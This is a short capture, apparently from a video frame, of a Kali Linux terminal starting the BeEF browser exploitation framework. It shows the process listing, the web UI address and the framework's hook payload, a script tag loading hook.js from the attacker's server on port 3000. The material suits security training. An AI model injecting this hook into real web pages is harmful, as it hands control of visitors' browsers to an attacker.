 Shell No. 1
kali@kali: ~
08:55 AM
kali@kali: ~
Shell No. 1
File Actions Edit View Help
> Executing “sudo beef-xss”
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 59901 beef-xss 13u IPv4 656244 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 59901 1 1 08:44 ? Ssl 0:10 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>